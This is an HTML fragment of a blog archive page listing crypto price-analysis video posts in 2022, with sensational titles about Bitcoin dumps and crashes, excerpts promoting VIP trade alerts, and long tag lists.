    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/bitcoin-analysis/" rel="tag">bitcoin analysis</a>, <a href="https://easyshortcuts.com/tag/bitcoin-btc/" rel="tag">bitcoin btc</a>, <a href="https://easyshortcuts.com/tag/bitcoin-crash/" rel="tag">bitcoin crash</a>, <a href="https://easyshortcuts.com/tag/bitcoin-crypto/" rel="tag">bitcoin crypto</a>, <a href="https://easyshortcuts.com/tag/bitcoin-cryptocurrency/" rel="tag">bitcoin cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/bitcoin-dump/" rel="tag">bitcoin dump</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news/" rel="tag">bitcoin news</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news-today/" rel="tag">bitcoin news today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-prediction/" rel="tag">bitcoin prediction</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price/" rel="tag">bitcoin price</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" rel="tag">bitcoin price prediction</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price-today/" rel="tag">bitcoin price today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-ta/" rel="tag">bitcoin ta</a>, <a href="https://easyshortcuts.com/tag/bitcoin-today/" rel="tag">bitcoin today</a>, <a href="https://easyshortcuts.com/tag/btc/" rel="tag">btc</a>, <a href="https://easyshortcuts.com/tag/btc-news/" rel="tag">btc news</a>, <a href="https://easyshortcuts.com/tag/btc-today/" rel="tag">btc today</a>, <a href="https://easyshortcuts.com/tag/crypto/" rel="tag">crypto</a>, <a href="https://easyshortcuts.com/tag/crypto-analysis/" rel="tag">crypto analysis</a>, <a href="https://easyshortcuts.com/tag/crypto-crash/" rel="tag">crypto crash</a>, <a href="https://easyshortcuts.com/tag/crypto-dump/" rel="tag">crypto dump</a>, <a href="https://easyshortcuts.com/tag/crypto-news/" rel="tag">Crypto news</a>, <a href="https://easyshortcuts.com/tag/crypto-news-today/" rel="tag">crypto news today</a>, <a href="https://easyshortcuts.com/tag/crypto-price/" rel="tag">crypto price</a>, <a href="https://easyshortcuts.com/tag/crypto-price-today/" rel="tag">crypto price today</a>, <a href="https://easyshortcuts.com/tag/crypto-today/" rel="tag">crypto today</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-today/" rel="tag">cryptocurrency today</a></span></div></article><article id="post-6588" class="post-6588 post type-post status-publish format-standard has-post-thumbnail hentry category-altcoin tag-altcoin-bounce tag-altcoin-crash tag-bitcoin tag-bitcoin-bounce tag-bitcoin-dump tag-bitcoin-price tag-bitcoin-price-dump tag-bitcoin-price-now tag-bitcoin-support-level tag-bnb tag-crypto-banter tag-crypto-banter-live tag-crypto-crash tag-crypto-crash-2022 tag-crypto-crash-today tag-crypto-dump tag-crypto-market-crash tag-crypto-prices-dropping tag-crypto-short tag-crypto-shorts tag-ethereum-price-dump tag-kyle-doops tag-kyledoops tag-market-crash tag-shorting-ethereum tag-solana-chart tag-solana-price-prediction tag-solana-trade tag-solana-trading">
    <h2 class="post-title"><a href="https://easyshortcuts.com/will-the-crypto-market-crash-further-or-will-bitcoin-bounce-with-altcoins/" rel="bookmark">Will The Crypto Market Crash Further? (OR Will Bitcoin Bounce With Altcoins)</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/altcoin/" rel="category tag">Altcoin</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/will-the-crypto-market-crash-further-or-will-bitcoin-bounce-with-altcoins/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/06/1656133381_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/06/1656133381_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/06/1656133381_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/06/1656133381_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>The Crypto Market Crash seems to be continuing. How much lower could we go? In today&#8217;s Crypto Short, Kyledoops shares whether Bitcoin will bounce and take Altcoins up with it, or whether we should prepare our trades for lower prices. Join Kyle live for the latest Crypto market analysis. Host: Kyle Doops Twitter: Insta: &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; [&hellip;]</p>
        <a href="https://easyshortcuts.com/will-the-crypto-market-crash-further-or-will-bitcoin-bounce-with-altcoins/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/will-the-crypto-market-crash-further-or-will-bitcoin-bounce-with-altcoins/#comments">24 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/altcoin-bounce/" rel="tag">Altcoin Bounce</a>, <a href="https://easyshortcuts.com/tag/altcoin-crash/" rel="tag">Altcoin Crash</a>, <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/bitcoin-bounce/" rel="tag">Bitcoin Bounce</a>, <a href="https://easyshortcuts.com/tag/bitcoin-dump/" rel="tag">bitcoin dump</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price/" rel="tag">bitcoin price</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price-dump/" rel="tag">Bitcoin Price Dump</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price-now/" rel="tag">Bitcoin Price Now</a>, <a href="https://easyshortcuts.com/tag/bitcoin-support-level/" rel="tag">Bitcoin Support Level</a>, <a href="https://easyshortcuts.com/tag/bnb/" rel="tag">bnb</a>, <a href="https://easyshortcuts.com/tag/crypto-banter/" rel="tag">Crypto banter</a>, <a href="https://easyshortcuts.com/tag/crypto-banter-live/" rel="tag">crypto banter live</a>, <a href="https://easyshortcuts.com/tag/crypto-crash/" rel="tag">crypto crash</a>, <a href="https://easyshortcuts.com/tag/crypto-crash-2022/" rel="tag">crypto crash 2022</a>, <a href="https://easyshortcuts.com/tag/crypto-crash-today/" rel="tag">crypto crash today</a>, <a href="https://easyshortcuts.com/tag/crypto-dump/" rel="tag">crypto dump</a>, <a href="https://easyshortcuts.com/tag/crypto-market-crash/" rel="tag">crypto market crash</a>, <a href="https://easyshortcuts.com/tag/crypto-prices-dropping/" rel="tag">crypto prices dropping</a>, <a href="https://easyshortcuts.com/tag/crypto-short/" rel="tag">Crypto Short</a>, <a href="https://easyshortcuts.com/tag/crypto-shorts/" rel="tag">Crypto Shorts</a>, <a href="https://easyshortcuts.com/tag/ethereum-price-dump/" rel="tag">Ethereum Price Dump</a>, <a href="https://easyshortcuts.com/tag/kyle-doops/" rel="tag">Kyle Doops</a>, <a href="https://easyshortcuts.com/tag/kyledoops/" rel="tag">kyledoops</a>, <a href="https://easyshortcuts.com/tag/market-crash/" rel="tag">market crash</a>, <a href="https://easyshortcuts.com/tag/shorting-ethereum/" rel="tag">Shorting Ethereum</a>, <a href="https://easyshortcuts.com/tag/solana-chart/" rel="tag">Solana Chart</a>, <a href="https://easyshortcuts.com/tag/solana-price-prediction/" rel="tag">solana price prediction</a>, <a href="https://easyshortcuts.com/tag/solana-trade/" rel="tag">Solana Trade</a>, <a href="https://easyshortcuts.com/tag/solana-trading/" rel="tag">Solana Trading</a></span></div></article><article id="post-6123" class="post-6123 post type-post status-publish format-standard has-post-thumbnail hentry category-bitcoin tag-bitcoin tag-bitcoin-analysis tag-bitcoin-btc tag-bitcoin-crash tag-bitcoin-crypto tag-bitcoin-cryptocurrency tag-bitcoin-dump tag-bitcoin-news tag-bitcoin-news-today tag-bitcoin-price tag-bitcoin-price-today tag-bitcoin-ta tag-bitcoin-today tag-btc tag-btc-dump tag-btc-news tag-btc-ta tag-btc-today tag-crypto tag-crypto-analysis tag-crypto-crash tag-crypto-dump tag-crypto-news tag-crypto-news-today tag-crypto-price tag-crypto-price-today tag-crypto-ta tag-crypto-today tag-cryptocurrency tag-cryptocurrency-news tag-cryptocurrency-today">
    <h2 class="post-title"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-worst-bitcoin-dump-in-history-next%e2%9a%a0%ef%b8%8fcrypto-price-analysis-ta-btc-cryptocurrency-news-today/" rel="bookmark">⚠️ WORST BITCOIN DUMP IN HISTORY NEXT!!!!?⚠️Crypto Price Analysis TA &amp; BTC Cryptocurrency News Today</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/bitcoin/" rel="category tag">Bitcoin</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-worst-bitcoin-dump-in-history-next%e2%9a%a0%ef%b8%8fcrypto-price-analysis-ta-btc-cryptocurrency-news-today/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/06/1654780862_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/06/1654780862_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/06/1654780862_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/06/1654780862_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>Bitcoin Price Dump / Crash Analysis &#038; Crypto News Update! 👍 THUMBS UP &#038; SUBSCRIBE NOW + 🔔! *** VIP PRIVATE TRADE IDEAS &#038; ALERTS &#8211; *** ************** 2022 VIP ELITE INFO: ************** 🚨 VIP PRIVATE TRADE IDEAS &#038; ALERTS &#8211; 👆 VIP Link doesn’t open properly on Safari browser- use a different browser! 👆 ************** Is the Bitcoin (BTC) price potentially going to dump / crash down towards $20k, in my opinion?! Let&#8217;s discuss this potential [&hellip;]</p>
        <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-worst-bitcoin-dump-in-history-next%e2%9a%a0%ef%b8%8fcrypto-price-analysis-ta-btc-cryptocurrency-news-today/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-worst-bitcoin-dump-in-history-next%e2%9a%a0%ef%b8%8fcrypto-price-analysis-ta-btc-cryptocurrency-news-today/#comments">40 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/bitcoin-analysis/" rel="tag">bitcoin analysis</a>, <a href="https://easyshortcuts.com/tag/bitcoin-btc/" rel="tag">bitcoin btc</a>, <a href="https://easyshortcuts.com/tag/bitcoin-crash/" rel="tag">bitcoin crash</a>, <a href="https://easyshortcuts.com/tag/bitcoin-crypto/" rel="tag">bitcoin crypto</a>, <a href="https://easyshortcuts.com/tag/bitcoin-cryptocurrency/" rel="tag">bitcoin cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/bitcoin-dump/" rel="tag">bitcoin dump</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news/" rel="tag">bitcoin news</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news-today/" rel="tag">bitcoin news today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price/" rel="tag">bitcoin price</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price-today/" rel="tag">bitcoin price today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-ta/" rel="tag">bitcoin ta</a>, <a href="https://easyshortcuts.com/tag/bitcoin-today/" rel="tag">bitcoin today</a>, <a href="https://easyshortcuts.com/tag/btc/" rel="tag">btc</a>, <a href="https://easyshortcuts.com/tag/btc-dump/" rel="tag">btc dump</a>, <a href="https://easyshortcuts.com/tag/btc-news/" rel="tag">btc news</a>, <a href="https://easyshortcuts.com/tag/btc-ta/" rel="tag">btc ta</a>, <a href="https://easyshortcuts.com/tag/btc-today/" rel="tag">btc today</a>, <a href="https://easyshortcuts.com/tag/crypto/" rel="tag">crypto</a>, <a href="https://easyshortcuts.com/tag/crypto-analysis/" rel="tag">crypto analysis</a>, <a href="https://easyshortcuts.com/tag/crypto-crash/" rel="tag">crypto crash</a>, <a href="https://easyshortcuts.com/tag/crypto-dump/" rel="tag">crypto dump</a>, <a href="https://easyshortcuts.com/tag/crypto-news/" rel="tag">Crypto news</a>, <a href="https://easyshortcuts.com/tag/crypto-news-today/" rel="tag">crypto news today</a>, <a href="https://easyshortcuts.com/tag/crypto-price/" rel="tag">crypto price</a>, <a href="https://easyshortcuts.com/tag/crypto-price-today/" rel="tag">crypto price today</a>, <a href="https://easyshortcuts.com/tag/crypto-ta/" rel="tag">crypto ta</a>, <a href="https://easyshortcuts.com/tag/crypto-today/" rel="tag">crypto today</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-today/" rel="tag">cryptocurrency today</a></span></div></article><article id="post-4818" class="post-4818 post type-post status-publish format-standard has-post-thumbnail hentry category-prices tag-bitcoin tag-bitcoin-analysis tag-bitcoin-btc tag-bitcoin-crash tag-bitcoin-crypto tag-bitcoin-cryptocurrency tag-bitcoin-dump tag-bitcoin-news tag-bitcoin-news-today tag-bitcoin-price tag-bitcoin-price-today tag-bitcoin-ta tag-bitcoin-today tag-bitcoin-urgent tag-btc tag-btc-break tag-btc-news tag-btc-today tag-crypto tag-crypto-analysis tag-crypto-crash tag-crypto-dump tag-crypto-news tag-crypto-news-today tag-crypto-price tag-crypto-ta tag-crypto-today tag-crypto-urgent tag-cryptocurrency tag-cryptocurrency-news tag-cryptocurrency-ta tag-cryptocurrency-today">
    <h2 class="post-title"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-its-over-urgent-bitcoin-price-update%e2%9a%a0%ef%b8%8fcrypto-analysis-ta-btc-cryptocurrency-news-today/" rel="bookmark">⚠️ IT&#39;S OVER!!!!? URGENT BITCOIN PRICE UPDATE!!!!⚠️Crypto Analysis TA/ BTC Cryptocurrency News Today</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/prices/" rel="category tag">Prices</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-its-over-urgent-bitcoin-price-update%e2%9a%a0%ef%b8%8fcrypto-analysis-ta-btc-cryptocurrency-news-today/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/05/1651407575_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/05/1651407575_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/05/1651407575_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/05/1651407575_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />		</a>
        <p>Bitcoin Price Crash / Dump Analysis &#038; Crypto News Update! 👍 THUMBS UP &#038; SUBSCRIBE NOW + 🔔! *** VIP PRIVATE TRADE IDEAS &#038; ALERTS &#8211; *** ************** 2021 VIP ELITE INFO: ************** 🚨 VIP PRIVATE TRADE IDEAS &#038; ALERTS &#8211; 👆 VIP Link doesn’t open properly on Safari browser- use a different browser! 👆 ************** Is the Bitcoin (BTC) price potentially looking strong or weak, in my opinion?! Let&#8217;s discuss this potential urgent chart dump warning [&hellip;]</p>
        <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-its-over-urgent-bitcoin-price-update%e2%9a%a0%ef%b8%8fcrypto-analysis-ta-btc-cryptocurrency-news-today/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-its-over-urgent-bitcoin-price-update%e2%9a%a0%ef%b8%8fcrypto-analysis-ta-btc-cryptocurrency-news-today/#comments">47 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/bitcoin-analysis/" rel="tag">bitcoin analysis</a>, <a href="https://easyshortcuts.com/tag/bitcoin-btc/" rel="tag">bitcoin btc</a>, <a href="https://easyshortcuts.com/tag/bitcoin-crash/" rel="tag">bitcoin crash</a>, <a href="https://easyshortcuts.com/tag/bitcoin-crypto/" rel="tag">bitcoin crypto</a>, <a href="https://easyshortcuts.com/tag/bitcoin-cryptocurrency/" rel="tag">bitcoin cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/bitcoin-dump/" rel="tag">bitcoin dump</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news/" rel="tag">bitcoin news</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news-today/" rel="tag">bitcoin news today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price/" rel="tag">bitcoin price</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price-today/" rel="tag">bitcoin price today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-ta/" rel="tag">bitcoin ta</a>, <a href="https://easyshortcuts.com/tag/bitcoin-today/" rel="tag">bitcoin today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-urgent/" rel="tag">bitcoin urgent</a>, <a href="https://easyshortcuts.com/tag/btc/" rel="tag">btc</a>, <a href="https://easyshortcuts.com/tag/btc-break/" rel="tag">btc break</a>, <a href="https://easyshortcuts.com/tag/btc-news/" rel="tag">btc news</a>, <a href="https://easyshortcuts.com/tag/btc-today/" rel="tag">btc today</a>, <a href="https://easyshortcuts.com/tag/crypto/" rel="tag">crypto</a>, <a href="https://easyshortcuts.com/tag/crypto-analysis/" rel="tag">crypto analysis</a>, <a href="https://easyshortcuts.com/tag/crypto-crash/" rel="tag">crypto crash</a>, <a href="https://easyshortcuts.com/tag/crypto-dump/" rel="tag">crypto dump</a>, <a href="https://easyshortcuts.com/tag/crypto-news/" rel="tag">Crypto news</a>, <a href="https://easyshortcuts.com/tag/crypto-news-today/" rel="tag">crypto news today</a>, <a href="https://easyshortcuts.com/tag/crypto-price/" rel="tag">crypto price</a>, <a href="https://easyshortcuts.com/tag/crypto-ta/" rel="tag">crypto ta</a>, <a href="https://easyshortcuts.com/tag/crypto-today/" rel="tag">crypto today</a>, <a href="https://easyshortcuts.com/tag/crypto-urgent/" rel="tag">crypto urgent</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-ta/" rel="tag">cryptocurrency ta</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-today/" rel="tag">cryptocurrency today</a></span></div></article><article id="post-3780" class="post-3780 post type-post status-publish format-standard has-post-thumbnail hentry category-bitcoin tag-bitcoin tag-bitcoin-analysis tag-bitcoin-btc tag-bitcoin-crash tag-bitcoin-crypto tag-bitcoin-cryptocurrency tag-bitcoin-dump tag-bitcoin-news tag-bitcoin-news-today tag-bitcoin-price tag-bitcoin-price-today tag-bitcoin-ta tag-bitcoin-today tag-btc tag-btc-dump tag-btc-news tag-btc-ta tag-btc-today tag-crypto tag-crypto-analysis tag-crypto-crash tag-crypto-dump tag-crypto-news tag-crypto-news-today tag-crypto-price tag-crypto-price-today tag-crypto-ta tag-crypto-today tag-cryptocurrency tag-cryptocurrency-news tag-cryptocurrency-today">
    <h2 class="post-title"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-bitcoin-to-capitulate-at-any-moment%e2%9a%a0%ef%b8%8fcrypto-price-analysis-ta-btc-cryptocurrency-news-today/" rel="bookmark">⚠️ BITCOIN TO CAPITULATE AT ANY MOMENT!!!!?⚠️Crypto Price Analysis TA/ BTC Cryptocurrency News Today</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/bitcoin/" rel="category tag">Bitcoin</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-bitcoin-to-capitulate-at-any-moment%e2%9a%a0%ef%b8%8fcrypto-price-analysis-ta-btc-cryptocurrency-news-today/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1648641782_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1648641782_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/03/1648641782_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1648641782_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />		</a>
        <p>Bitcoin Price Dump / Crash Analysis &#038; Crypto News Update! 👍 THUMBS UP &#038; SUBSCRIBE NOW + 🔔! *** VIP PRIVATE TRADE IDEAS &#038; ALERTS &#8211; *** ************** 2022 VIP ELITE INFO: ************** 🚨 VIP PRIVATE TRADE IDEAS &#038; ALERTS &#8211; 👆 VIP Link doesn’t open properly on Safari browser- use a different browser! 👆 ************** Is the Bitcoin (BTC) price potentially going to dump / crash again in the near future, in my opinion?! Let&#8217;s discuss [&hellip;]</p>
        <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-bitcoin-to-capitulate-at-any-moment%e2%9a%a0%ef%b8%8fcrypto-price-analysis-ta-btc-cryptocurrency-news-today/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-bitcoin-to-capitulate-at-any-moment%e2%9a%a0%ef%b8%8fcrypto-price-analysis-ta-btc-cryptocurrency-news-today/#comments">45 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/bitcoin-analysis/" rel="tag">bitcoin analysis</a>, <a href="https://easyshortcuts.com/tag/bitcoin-btc/" rel="tag">bitcoin btc</a>, <a href="https://easyshortcuts.com/tag/bitcoin-crash/" rel="tag">bitcoin crash</a>, <a href="https://easyshortcuts.com/tag/bitcoin-crypto/" rel="tag">bitcoin crypto</a>, <a href="https://easyshortcuts.com/tag/bitcoin-cryptocurrency/" rel="tag">bitcoin cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/bitcoin-dump/" rel="tag">bitcoin dump</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news/" rel="tag">bitcoin news</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news-today/" rel="tag">bitcoin news today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price/" rel="tag">bitcoin price</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price-today/" rel="tag">bitcoin price today</a>, <a href="https://easyshortcuts.com/tag/bitcoin-ta/" rel="tag">bitcoin ta</a>, <a href="https://easyshortcuts.com/tag/bitcoin-today/" rel="tag">bitcoin today</a>, <a href="https://easyshortcuts.com/tag/btc/" rel="tag">btc</a>, <a href="https://easyshortcuts.com/tag/btc-dump/" rel="tag">btc dump</a>, <a href="https://easyshortcuts.com/tag/btc-news/" rel="tag">btc news</a>, <a href="https://easyshortcuts.com/tag/btc-ta/" rel="tag">btc ta</a>, <a href="https://easyshortcuts.com/tag/btc-today/" rel="tag">btc today</a>, <a href="https://easyshortcuts.com/tag/crypto/" rel="tag">crypto</a>, <a href="https://easyshortcuts.com/tag/crypto-analysis/" rel="tag">crypto analysis</a>, <a href="https://easyshortcuts.com/tag/crypto-crash/" rel="tag">crypto crash</a>, <a href="https://easyshortcuts.com/tag/crypto-dump/" rel="tag">crypto dump</a>, <a href="https://easyshortcuts.com/tag/crypto-news/" rel="tag">Crypto news</a>, <a href="https://easyshortcuts.com/tag/crypto-news-today/" rel="tag">crypto news today</a>, <a href="https://easyshortcuts.com/tag/crypto-price/" rel="tag">crypto price</a>, <a href="https://easyshortcuts.com/tag/crypto-price-today/" rel="tag">crypto price today</a>, <a href="https://easyshortcuts.com/tag/crypto-ta/" rel="tag">crypto ta</a>, <a href="https://easyshortcuts.com/tag/crypto-today/" rel="tag">crypto today</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-today/" rel="tag">cryptocurrency today</a></span></div></article><article id="post-2724" class="post-2724 post type-post status-publish format-standard has-post-thumbnail hentry category-bitcoin tag-bitcoin tag-bitcoin-analysis tag-bitcoin-btc tag-bitcoin-crypto tag-bitcoin-cryptocurrency tag-bitcoin-dump tag-bitcoin-news tag-bitcoin-news-today tag-bitcoin-price tag-bitcoin-price-today tag-bitcoin-ta tag-bitcoin-today tag-bitcoin-urgent tag-btc tag-btc-analysis tag-btc-dump tag-btc-news tag-btc-ta tag-btc-today tag-crypto tag-crypto-analysis tag-crypto-dump tag-crypto-news tag-crypto-news-today tag-crypto-price tag-crypto-price-today tag-crypto-ta tag-crypto-today tag-cryptocurrency tag-cryptocurrency-news tag-cryptocurrency-today">
    <h2 class="post-title"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-bitcoin-is-about-to-dump-huuuuge-%e2%9a%a0%ef%b8%8f-crypto-price-analysis-ta-btc-cryptocurrency-news-today/" rel="bookmark">⚠️ BITCOIN IS ABOUT TO DUMP HUUUUGE!!!!? ⚠️ Crypto Price Analysis TA &amp; BTC Cryptocurrency News Today</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/bitcoin/" rel="category tag">Bitcoin</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-bitcoin-is-about-to-dump-huuuuge-%e2%9a%a0%ef%b8%8f-crypto-price-analysis-ta-btc-cryptocurrency-news-today/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645874762_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645874762_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645874762_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645874762_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />		</a>
        <p>Bitcoin Price Analysis &#038; Crypto News Update! 👍 THUMBS UP &#038; SUBSCRIBE NOW + 🔔! *** VIP PRIVATE TRADE IDEAS &#038; ALERTS &#8211; *** ************** 2021 VIP ELITE INFO: ************** 🚨 VIP PRIVATE TRADE IDEAS &#038; ALERTS &#8211; 👆 VIP Link doesn’t open properly on Safari browser- use a different browser! 👆 ************** Is the Bitcoin (BTC) price potentially going to dump soon, in my opinion?! Let&#8217;s discuss this potential urgent chart dump signal live today and [&hellip;]</p>
        <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-bitcoin-is-about-to-dump-huuuuge-%e2%9a%a0%ef%b8%8f-crypto-price-analysis-ta-btc-cryptocurrency-news-today/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8f-bitcoin-is-about-to-dump-huuuuge-%e2%9a%a0%ef%b8%8f-crypto-price-analysis-ta-btc-cryptocurrency-news-today/#comments">25 comments</a>    </span>
